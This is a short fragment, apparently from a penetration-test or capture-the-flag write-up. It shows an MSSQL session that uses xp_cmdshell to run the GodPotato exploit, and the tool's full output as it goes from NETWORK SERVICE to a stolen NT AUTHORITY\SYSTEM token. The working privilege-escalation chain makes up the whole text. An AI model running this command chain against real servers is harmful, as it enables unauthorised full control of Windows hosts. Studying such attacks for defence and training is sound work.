 SQL (pong\P.Reiner  dbo@master)> xp_cmdshell C:\programdata\.\GodPotato-NET4.exe -cmd "cmd /c whoami"
output
--------------------------------------------------------------------------------
[*] CombaseModule: 0x140718530953216
[*] DispatchTable: 0x140718533540168
[*] UseProtseqFunction: 0x140718532832800
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\33d41454-a458-424e-b667-f267547bca06\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007c02-07cc-ffff-4b95-68e32d8505ce
[*] DCOM obj OXID: 0x9027cf575cdc06bc
[*] DCOM obj OID: 0xfcb76997de543a00
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 908 Token:0x760  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 3800
nt authority\system